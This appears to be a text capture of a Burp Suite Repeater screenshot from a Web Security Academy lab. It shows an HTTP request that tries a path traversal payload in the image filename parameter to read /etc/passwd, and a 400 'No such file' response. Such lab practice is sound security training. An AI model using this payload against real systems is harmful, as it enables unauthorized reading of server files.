 Send Cancel < > Target: https://0a170037048a70558249e7ac00a5007c.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /image?filename=../../../../../etc/passwd HTTP/2
2 Host: 0a170037048a70558249e7ac00a5007c.web-security-academy.net
3 Cookie: session=2FUG7WCc0AXMolBUi6OHtKzfvJCJCAp3
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/s
vg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a170037048a70558249e7ac00a5007c.web-security-academy.net/product?productId=4
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 "No such file"
Search 0 highlights